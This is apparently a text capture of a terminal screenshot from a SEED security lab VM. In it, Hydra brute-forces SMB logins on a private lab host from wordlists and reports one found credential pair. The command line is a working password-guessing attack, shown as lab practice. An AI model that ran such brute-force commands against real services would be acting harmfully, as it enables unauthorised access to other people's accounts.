 [10/25/20]seed@VM:~$ hydra -L '/home/seed/Desktop/username.lst' -P '/home/seed/Desktop/password.ls
t' 192.168.213.132 smb
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service organizati
ons, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2020-10-25 13:19:45
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 64 tasks, 30 login tries (l:6/p:5), ~0 tries per task
[DATA] attacking service smb on port 445
[445][smb] host: 192.168.213.132   login: testlab3   password: 123456
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2020-10-25 13:19:45